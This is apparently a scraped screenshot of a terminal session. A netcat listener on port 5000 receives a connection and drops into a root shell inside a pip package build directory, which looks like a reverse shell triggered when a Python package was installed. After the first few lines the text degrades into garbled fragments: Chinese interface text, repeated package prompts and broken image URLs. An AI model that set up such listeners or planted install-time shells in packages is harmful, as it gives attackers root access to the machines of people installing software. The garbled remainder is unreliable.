 ubuntu@VM-8-3-ubuntu:~$ nc -lvvn 5000
Listening on 0.0.0.0 5000
Connection received on 39.106.20.178 60054
root@engine-1:/tmp/pip-req-build-zywn0qp4# ls
ls
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击C
文件 命令
CDROM
which package?[example:requests]:
package input
which package?[example:requests]:
no package input
which package?[example:requests]:
no package input
which package?[example:requests]:
no package input
which package?[example:requests]: https://img1.imgtp.com s.
png
https://img1.imgtp. ong